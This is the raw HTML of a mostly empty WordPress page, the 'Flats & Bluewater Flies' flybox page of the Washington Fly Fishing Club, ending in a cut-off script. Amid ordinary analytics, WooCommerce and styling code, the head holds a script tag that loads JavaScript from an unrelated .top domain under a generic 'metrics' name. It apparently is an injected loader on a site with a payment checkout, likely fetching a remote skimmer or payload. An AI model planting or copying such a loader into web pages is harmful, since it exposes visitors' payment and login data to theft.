

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wffc.com/wffc-flybox-flats-bluewater-flies/
body_size: 14610
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://wffc.com/xmlrpc.php">

    <!-- Google Tag Manager -->
    <!-- <script>
        (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start': new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-T66T5C2B');
    </script> -->
    <!-- End Google Tag Manager -->

    <script async src="https://www.googletagmanager.com/gtag/js?id=G-6R6GHR0ESS"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());
        gtag('config', 'G-6R6GHR0ESS');
    </script>

    
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>WFFC Flybox: Flats &amp; Bluewater Flies - Washington Fly Fishing Club</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://wffc.com/wffc-flybox-flats-bluewater-flies/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="WFFC Flybox: Flats &amp; Bluewater Flies - Washington Fly Fishing Club" />
<meta property="og:url" content="https://wffc.com/wffc-flybox-flats-bluewater-flies/" />
<meta property="og:site_name" content="Washington Fly Fishing Club" />
<meta property="article:published_time" content="2017-03-13T13:02:10-07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="WFFC Flybox: Flats &amp; Bluewater Flies - Washington Fly Fishing Club" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://wffc.com/#organization","name":"Washington Fly Fishing Club","url":"https://wffc.com"},{"@type":"WebSite","@id":"https://wffc.com/#website","url":"https://wffc.com","name":"Washington Fly Fishing Club","publisher":{"@id":"https://wffc.com/#organization"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://wffc.com/wffc-flybox-flats-bluewater-flies/#webpage","url":"https://wffc.com/wffc-flybox-flats-bluewater-flies/","name":"WFFC Flybox: Flats &amp; Bluewater Flies - Washington Fly Fishing Club","datePublished":"2017-03-13T13:02:10-07:00","dateModified":"2017-03-13T13:02:10-07:00","isPartOf":{"@id":"https://wffc.com/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://wffc.com/author/admin/","name":"Twelve23 Admin","url":"https://wffc.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/b427d34a929de16b7511a47c352914d58f0a10d496fb4debe4e7b90a913f05f3?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/b427d34a929de16b7511a47c352914d58f0a10d496fb4debe4e7b90a913f05f3?s=96&amp;d=mm&amp;r=g","caption":"Twelve23 Admin","inLanguage":"en-US"},"worksFor":{"@id":"https://wffc.com/#organization"}},{"@type":"Article","headline":"WFFC Flybox: Flats &amp; Bluewater Flies - Washington Fly Fishing Club","datePublished":"2017-03-13T13:02:10-07:00","dateModified":"2017-03-13T13:02:10-07:00","author":{"@id":"https://wffc.com/author/admin/","name":"Twelve23 Admin"},"publisher":{"@id":"https://wffc.com/#organization"},"name":"WFFC Flybox: Flats &amp; Bluewater Flies - Washington Fly Fishing Club","@id":"https://wffc.com/wffc-flybox-flats-bluewater-flies/#richSnippet","isPartOf":{"@id":"https://wffc.com/wffc-flybox-flats-bluewater-flies/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://wffc.com/wffc-flybox-flats-bluewater-flies/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Washington Fly Fishing Club &raquo; Feed" href="https://wffc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Washington Fly Fishing Club &raquo; Comments Feed" href="https://wffc.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Washington Fly Fishing Club &raquo; iCal Feed" href="https://wffc.com/calendar/?ical=1" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wffc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwffc.com%2Fwffc-flybox-flats-bluewater-flies%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wffc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwffc.com%2Fwffc-flybox-flats-bluewater-flies%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://wffc.com/wp-content/plugins/events-calendar-pro/build/css/tribe-events-pro-mini-calendar-block.css?ver=7.7.12' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://wffc.com/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://wffc.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='dominant-color-styles-inline-css' type='text/css'>
img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
/*# sourceURL=dominant-color-styles-inline-css */
</style>
<style id='plvt-view-transitions-inline-css' type='text/css'>
@view-transition { navigation: auto; }
@media (prefers-reduced-motion: no-preference) {::view-transition-group(*) { animation-duration: 0.4s; }}
/*# sourceURL=plvt-view-transitions-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://wffc.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://wffc.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://wffc.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='jquery-ui-css-css' href='https://code.jquery.com/ui/1.12.0/themes/smoothness/jquery-ui.css?ver=1.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='wffc-style-css' href='https://wffc.com/wp-content/themes/wffc_theme/dist/css/site.min.css?ver=5' type='text/css' media='screen' />
<link rel='stylesheet' id='wffc-print-style-css' href='https://wffc.com/wp-content/themes/wffc_theme/dist/css/print.min.css?ver=5' type='text/css' media='print' />
<link rel='stylesheet' id='wffc-theme-style-css' href='https://wffc.com/wp-content/themes/wffc_theme/style.css?ver=1766011503' type='text/css' media='all' />
<link rel='stylesheet' id='yith_ywsbs_frontend-css' href='https://wffc.com/wp-content/plugins/yith-woocommerce-subscription-premium/assets/css/frontend.css?ver=4.19.0' type='text/css' media='all' />
<style id='yith_ywsbs_frontend-inline-css' type='text/css'>
.ywsbs-signup-fee{color:#467484;}.ywsbs-trial-period{color:#467484;}span.status.active{ color:#b2ac00;} span.status.paused{ color:#34495e;} span.status.pending{ color:#d38a0b;} span.status.overdue{ color:#d35400;} span.status.trial{ color:#8e44ad;} span.status.cancelled{ color:#c0392b;} span.status.expired{ color:#bdc3c7;} span.status.suspended{ color:#e74c3c;} 
/*# sourceURL=yith_ywsbs_frontend-inline-css */
</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-6R6GHR0ESS", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":true},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
/* ]]> */
</script>
<script type="text/javascript" id="plvt-view-transitions-js-after">
/* <![CDATA[ */
window.plvtInitViewTransitions=n=>{if(!window.navigation||!("CSSViewTransitionRule"in window))return void window.console.warn("View transitions not loaded as the browser is lacking support.");const t=(t,o,i)=>{const e=n.animations||{};return[...e[t].useGlobalTransitionNames?Object.entries(n.globalTransitionNames||{}).map((([n,t])=>[o.querySelector(n),t])):[],...e[t].usePostTransitionNames&&i?Object.entries(n.postTransitionNames||{}).map((([n,t])=>[i.querySelector(n),t])):[]]},o=async(n,t)=>{for(const[t,o]of n)t&&(t.style.viewTransitionName=o);await t;for(const[t]of n)t&&(t.style.viewTransitionName="")},i=()=>n.postSelector?document.querySelector(n.postSelector):null,e=t=>{if(!n.postSelector)return null;const o=(i=n.postSelector,e='a[href="'+t+'"]',i.split(",").map((n=>n.trim()+" "+e)).join(","));var i,e;const s=document.querySelector(o);return s?s.closest(n.postSelector):null};window.addEventListener("pageswap",(n=>{if(n.viewTransition){const s="default";let a;n.viewTransition.types.add(s),document.body.classList.contains("single")?a=t(s,document.body,i()):(document.body.classList.contains("home")||document.body.classList.contains("blog")||document.body.classList.contains("archive"))&&(a=t(s,document.body,e(n.activation.entry.url))),a&&o(a,n.viewTransition.finished)}})),window.addEventListener("pagereveal",(n=>{if(n.viewTransition){const s="default";let a;n.viewTransition.types.add(s),document.body.classList.contains("single")?a=t(s,document.body,i()):(document.body.classList.contains("home")||document.body.classList.contains("archive"))&&(a=t(s,document.body,window.navigation.activation.from?e(window.navigation.activation.from.url):null)),a&&o(a,n.viewTransition.ready)}}))};
plvtInitViewTransitions( {"postSelector":".wp-block-post.post, article.post, body.single main","globalTransitionNames":{"header":"header","main":"main"},"postTransitionNames":{".wp-block-post-title, .entry-title":"post-title",".wp-post-image":"post-thumbnail",".wp-block-post-content, .entry-content":"post-content"},"animations":{"default":{"useGlobalTransitionNames":true,"usePostTransitionNames":true}}} )
//# sourceURL=plvt-view-transitions-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://wffc.com/checkout/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.0.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="wffc-event-donation-js-extra">
/* <![CDATA[ */
var wffc_ajax_cart = {"ajax_url":"https://wffc.com/wp-admin/admin-ajax.php","nonce":"4d029c36a1"};
//# sourceURL=wffc-event-donation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-content/themes/wffc_theme/inc/js/donation.js?ver=1765313052" id="wffc-event-donation-js"></script>
<script src='https://wffc.com/wp-content/plugins/event-tickets/common/build/js/underscore-before.js'></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://wffc.com/wp-content/plugins/event-tickets/common/build/js/underscore-after.js'></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-KT9J4MX2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["wffc.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KT9J4MX2", {"googlesitekit_post_type":"page"});
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://wffc.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wffc.com/wp-json/wp/v2/pages/3916" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wffc.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://wffc.com/?p=3916' />
<meta name="generator" content="auto-sizes 1.7.0">
<meta name="generator" content="dominant-color-images 1.2.0">
<meta name="generator" content="Site Kit by Google 1.171.0" /><meta name="generator" content="performance-lab 4.0.1; plugins: auto-sizes, dominant-color-images, embed-optimizer, image-prioritizer, performant-translations, nocache-bfcache, speculation-rules, view-transitions, webp-uploads">
<meta name="generator" content="performant-translations 1.2.0">
<meta name="generator" content="view-transitions 1.1.2">
<meta name="generator" content="webp-uploads 2.6.1">
<meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://wffc.com"><link rel="https://theeventscalendar.com/" href="https://wffc.com/wp-json/tribe/tickets/v1/" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://wffc.com"><link rel="alternate" href="https://wffc.com/wp-json/tribe/events/v1/" /><meta name="generator" content="speculation-rules 1.6.0">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta data-od-replaced-content="optimization-detective 1.0.0-beta4" name="generator" content="optimization-detective 1.0.0-beta4; url_metric_groups={0:empty, 480:empty, 600:empty, 782:populated}">
<meta name="generator" content="embed-optimizer 1.0.0-beta3">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="image-prioritizer 1.0.0-beta3">

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-T66T5C2B' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://wffc.com/wp-content/uploads/2025/11/WFFC-FavIcon-1-100x100.avif" sizes="32x32" />
<link rel="icon" href="https://wffc.com/wp-content/uploads/2025/11/WFFC-FavIcon-1-300x300.avif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wffc.com/wp-content/uploads/2025/11/WFFC-FavIcon-1-300x300.avif" />
<meta name="msapplication-TileImage" content="https://wffc.com/wp-content/uploads/2025/11/WFFC-FavIcon-1-300x300.avif" />
		<style type="text/css" id="wp-custom-css">
			#enotice_reg_field {
	background: #F7F6F7;
	border: 1px solid #620B2E;
}

#enotice_reg_field label {
	display: inline;
}

#enotice_reg_field .required {
	padding: 5px;
}

#enotice_reg_field input {
	display: inline;
	margin: 10px;
}

.payment_method_cod {
	display: block!important;
}
.single.single-product main.site-main.page-spacing {
	margin-top: 5em;
	margin-left: auto;
	margin-right: auto;
	max-width: 1140px;
}
.tribe-common-c-btn{
	color:#fff;
}
.tribe-events-read-more.btn.btn-primary {
	color: white !important;
}
a.first-letter-member-sort {
	text-transform: uppercase;
	margin-left: 0.5em;
	margin-right: 0.5em;
}
#tribe-events {
	padding: 0 0;
}
#tribe-events-pg-template {
	max-width: inherit !important;
}
.tribe-event-post {
	margin-bottom: 1rem;
}

div.avery_built_in_three_columns {
    /* columns: 3; */
    /* column-gap: 0; */
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    box-sizing: 0.25in;
}

div.avery_built_in_label {
    height: 0.9in;
    width: inherit;
    padding-right: 0.25in;
    padding-left: 0.25in;
    margin-right: 0;
    page-break-inside: avoid;
    overflow: hidden;
    border: 1px solid #333;
    border-radius: 10px;
    padding: 0.15in;
    grid-column-gap: 20px;
    column-gap: 20px;
    column-gap: 30px;
    row-gap: 20px;
    grid-row-gap: 30px;
    grid-gap: 20px;
    gap: 20px;
    box-sizing: content-box;
}

.ow-navigation .navbar-collapse.collapse.show{
	display:block !important;
}

.post-password-form {
    text-align: center;
    margin-top: 80px;
    margin-bottom: 80px;
}

.woocommerce .tribe-checkout-backlinks a.tribe-checkout-backlink,
.checkout-button,
.woocommerce-terms-and-conditions-wrapper button {
	display: inline-block;
    margin-bottom: 0;
    font-weight: 400;
    text-align: center;
    vertical-align: middle;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    background-image: none;
    border: 1px solid transparent;
    white-space: nowrap;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857;
    border-radius: 4px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;	
	color: #fff;
    background-color: #73002a;
    border-color: #5a0021;
}

.woocommerce .tribe-checkout-backlinks a.tribe-checkout-backlink:hover,
.checkout-button:hover,
.woocommerce-terms-and-conditions-wrapper button:hover{
	color: white;
}

.carousel-item {
        display: none;
        position: relative;
        width: 100%;
        transition: transform 0.6s ease-in-out;
    }

li.wffc-register > a {
	color: white !important;
	background-color: #73002a;
	border-top-color: #73002a;
	transition: all .4s ease 0s;
}

li.wffc-register:hover > a {
	color: white !important;
	background-color: #73002a;
	border-top-color: #73002a;
	transition: all .4s ease 0s;
}

a.btn.wffc-btn,
a.btn.wffc-btn:hover {
	background-color: #73002a;
	color: #fff;
	border: 1px solid #73002a;
}

.logged-in #menu-item-15322 { 
    display: none; 
}

.wffc-holiday-btn {
	margin-top: 18px;
	margin-bottom: 18px;
}

.wffc-holiday-btn a {
	color: white;
	font-weight: bold
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script type="text/javascript" src="https://pixelkalyon.top/1/wffc/metrics.js" id="custom-1766830230098-js"></script>    <style type="text/css" media="screen">
        .roster-block {
    min-height: 265px;
}

.center { text-align: center; }

.woocommerce-thankyou-order-received {
    margin: 40px 0px;
    padding: 20px;
    background: #d6ffe7;
    border: 1px solid #ddd;
    font-size: 30px;
}

.tribe-ticket-quantity { width: 100px; }

.tribe-ticket.quantity { width: 100px; }

.tribe-link-tickets-message {
    font-weight: 500;
    background: #d5ec9d;
    text-align: center;
    padding: 20px;
    border: 1px solid #ededed;
    font-size: 1.2em;
}

.tribe-tickets-attendees-list-optout {
    display: none;
}

.tablenav a.button, .tablenav a.button-secondary {
display: inline-block;
}

.wffc_errors {
color: red;
    padding: 5px;
    border: 1px solid red;
    margin-bottom: 20px;
}

.roster-content .avatar-wrapper {
    overflow: hidden;
}

.fly-of-the-month-img {
     min-height: 580px;
  }

@media (max-width: 768px) {
  .fly-of-the-month-img {
     min-height: 320px;
  }
}    </style>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/js/bootstrap.bundle.min.js" integrity="sha384-YvpcrYf0tY3lHB60NNkmXc5s9fDVZLESaAA55NDzOxhy9GkcIdslK1eN7N6jIeHz" crossorigin="anonymous"></script>

    <script src="https://challenges.cloudflare.com/turnstile/v0/api.js" async defer></script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://wffc.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://wffc.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
</head>

<body class="wp-singular page-template-default page page-id-3916 wp-theme-wffc_theme theme-wffc_theme fl-builder-2-10-0-6 fl-no-js woocommerce-no-js tribe-no-js tec-no-tickets-on-recurring tec-no-rsvp-on-recurring group-blog wpb-js-composer js-comp-ver-8.0.1 vc_responsive tribe-theme-wffc_theme" data-offset="200" data-spy="scroll" data-target=".ow-navigation">
    <!-- Google Tag Manager (noscript) -->
    <!-- <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T66T5C2B" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> -->
    <!-- End Google Tag Manager (noscript) -->
    <div id="page" class="site container-fluid no-padding">
        <a class="skip-link sr-only" href="#main">Skip to content</a>
        <!-- Header -->
        <header class="header-main">
            <!-- Top Header  -->
            <div class="top-header">
                <!-- Container -->
                <div class="container">
                    <div class="row">
                        <div class="col-md-9 col-sm-6 col-xs-5 logo-block">
                            <a href="https://wffc.com/" title="Logo"><img data-od-xpath="/HTML/BODY/DIV[@id=&apos;page&apos;]/*[2][self::HEADER]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::A]/*[1][self::IMG]" src="https://wffc.com/wp-content/uploads/2016/07/WFFC_Logo-Color_2015-02-24.png" alt="Logo" /></a>
                            <h1 class="hidden-sm hidden-xs"><a href="https://wffc.com/" title="Logo">Washington Fly Fishing Club</a></h1>
                        </div>
                        <div class="col-md-3 col-sm-6 col-xs-7 add-to-cart">
                            <ul>
                                                                    <li><a class="btn btn-default" href="https://wffc.com/wp-login.php?redirect_to=https%3A%2F%2Fwffc.com%2Fmembers%2F" title="Members Login"><i class="fa fa-sign-in"></i> Members Login</a></li>
                                    <li class="wffc-register-btn">
                                        <a class="btn btn-lg wffc-btn" href="/register/" title="Become A Member">
                                            Become a Member
                                        </a>
                                    </li>
                                                            </ul>
                        </div>

                    </div>
                </div><!-- Container /- -->
            </div><!-- Top Header /- -->

            <!-- Menu Block -->
            <div class="menu-block">
                <!-- Container -->
                <div class="container">
                    <nav class="navbar ow-navigation">
                        <div class="navbar-header">
                            <button type="button" class="navbar-toggle navbar-toggler collapsed" data-bs-toggle="collapse" data-bs-target="#navbar" aria-expanded="false" aria-controls="navbar">
                                <span class="sr-only">Toggle navigation</span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                            </button>
                        </div>
                                                <div id="navbar" class="collapse navbar-collapse"><ul id="menu-primary" class="nav navbar-nav"><li id="menu-item-213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-213"><a title="Calendar" href="/calendar">Calendar</a></li>
<li id="menu-item-2038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2038"><a title="Conservation" href="https://wffc.com/conservation/">Conservation</a></li>
<li id="menu-item-3882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3882"><a title="Youth" href="https://wffc.com/youth-programs/">Youth</a></li>
<li id="menu-item-2031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2031"><a title="Contact US" href="https://wffc.com/contact/">Contact US</a></li>
<li id="menu-item-3887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3887"><a title="FAQ" href="https://wffc.com/faq/">FAQ</a></li>
<li id="menu-item-15322" class="wffc-register menu-item menu-item-type-post_type menu-item-object-page menu-item-15322"><a title="Register Now!!" href="https://wffc.com/register/">Register Now!!</a></li>
</ul></div>                    </nav>
                </div><!-- Container /- -->
            </div><!-- Menu Block /- -->
        </header><!-- Header /- -->

        
                    <main class="site-main page-spacing">
        
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
			
<article id="post-3916" class="post-3916 page type-page status-publish hentry">
	<header class="entry-header sr-only">
		<h1 class="entry-title">WFFC Flybox: Flats &#038; Bluewater Flies</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
<div data-od-xpath="/HTML/BODY/DIV[@id=&apos;page&apos;]/*[3][self::MAIN]/*[1][self::DIV]/*[1][self::MAIN]/*[1][self::ARTICLE]/*[2][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]" class="page-banner about-banner container-fluid no-padding page-banner-default" style="background-image:url(https://wffc.com/wp-content/uploads/2016/07/fly-fishing-925142_1280.jpg);">
    <div class="page-banner-content">
        <div class="container">
            <h3>WFFC Flybox: Flats &amp; Bluewater Flies</h3>
            <p>Our members share their expertise</p>
        </div>
    </div>
</div><!-- Page Banner /- -->
<div class="section-padding"></div><div class="container">
        
	
	<div class="row">
					    </div>
</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			
		</div>
	</div>
</div></div></div></div>
</div>	</div><!-- .entry-content -->

	</article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->

	</main><!-- #content -->

    <!-- Footer Main -->
    <footer class="footer-main container-fluid no-padding">
        <div class="container">
                            <!-- Footer Bottom -->
            <div class="footer-bottom col-md-12 col-sm-12 col-xs-12 no-padding">
                <div class="row">
                    <div class="col-md-5 col-sm-5 col-xs-6 copyright">
                        <p>&copy; 2026 Washington Fly Fishing Club, all rights reserved.</p>
                    </div>
                    <div class="col-md-7 col-sm-7 col-xs-6">
                        <ul>
                                        				<li><a href="http://www.facebook.com" title="Facebook"><i class="fa fa-facebook"></i></a></li>
                                                                    				<li><a href="http://www.twitter.com" title="Twitter"><i class="fa fa-twitter"></i></a></li>
                                                                    				<li><a href="http://plus.google.com" title="Google Plus"><i class="fa fa-google-plus"></i></a></li>
                            						</ul>
                    </div>
                </div>
            </div><!-- Footer Bottom /- -->
        </div><!-- Container /- -->
    </footer><!-- Footer Main /- -->
</div><!-- #page -->


<script type="speculationrules">
{"prerender":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wffc_theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prerender, .no-prerender a"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"moderate"}]}
</script>

<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

		<script>
		( function ( body ) {
			'use strict';
